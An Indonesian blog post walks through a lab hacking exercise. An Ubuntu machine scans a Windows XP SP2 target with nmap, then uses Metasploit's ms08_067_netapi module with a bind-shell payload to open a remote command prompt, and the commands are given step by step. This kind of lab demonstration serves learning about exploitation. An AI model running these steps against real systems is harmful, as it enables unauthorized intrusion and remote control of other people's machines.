Skenario dan Kebutuhan Software

Di artikel ini, saya menggunakan dua PC untuk melakukan simulasi hacking kecil-kecilan. Sistem operasi yang digunakan hacker (biar keren jeh ) adalah Ubuntu 10.04, sedangkan target menggunakan Windows XP SP2. Kedua PC ini berada di jaringan dengan subnet yang sama, yaitu 10.10.10.128/25 di mana si hacker menggunakan IP 10.10.10.232/25 dan IP target 10.10.10.251/25. Di Ubuntu yang digunakan si hacker sudah terinstall nmap dan msf aka Metasploit Framework versi 3.4.2-dev. nmap dapat diinstall dari repo menggunakan package manager milik Ubuntu, sedangkan msf harus diinstall secara manual menggunakan petunjuk di sini.

Scanning Target

Walaupun sebenarnya kita sudah tahu bahwa sistem operasi target adalah Windows XP SP2 yang menjalankan service NetBIOS, namun dalam skenario ini kita akan berpura-pura tidak tahu. Oleh karena itu kita akan melakukan scanning menggunakan nmap untuk melihat apakah target bisa dieksploitasi. Dari PC hacker yang menggunakan Ubuntu Lucid Lynx, buka aplikasi terminal lalu jalankan nmap dengan mengetik:

1 | nmap -A -T4 10.10.10.251 |

Kalau hasilnya lebih kurang seperti gambar di bawah (ada port 445 yang open), maka kita dapat mencoba mengekploitasi target menggunakan msf.

Exploit The Target

Kita boleh tersenyum karena target kelihatannya vulnerable. Sekarang waktunya menjalankan Metasploit, kembali ke terminal:

1 | msfconsole |



Di awal, kita akan melihat tampilan seperti ini

Dari prompt tersebutlah kita akan menjalankan perintah-perintah Metasploit untuk mengekploitasi target. Untuk skenario ini, jalankan perintah:

1 | use windows/smb/ms08_067_netapi |

2 | set RHOST 10.10.10.251 |

3 | set PAYLOAD generic/shell_bind_tcp |

Perintah pertama digunakan untuk memilih bug yang akan kita ekploitasi, perintah kedua digunakan untuk menentukan IP dari target, dan perintah ketiga digunakan untuk memilih payload (payload itu merupakan aksi yang akan dijalankan jika bug berhasil dieksploitasi, dalam skenario ini kita meminta shell dari target aka command prompt).

Lalu jalankan exploit:

1 | exploit |



Jika berhasil tampilannya seperti ini:

Perhatikan ciri-ciri dari command prompt sistem operasi Windows, artinya kita sudah masuk di sistem target. Selanjutnya? Terserah anda.

Segampang itukah? Saya juga kurang mengerti karena saya masih kurang pengalaman di bidang ini, bagaimana menurut anda?

Tidak ada komentar:

Posting Komentar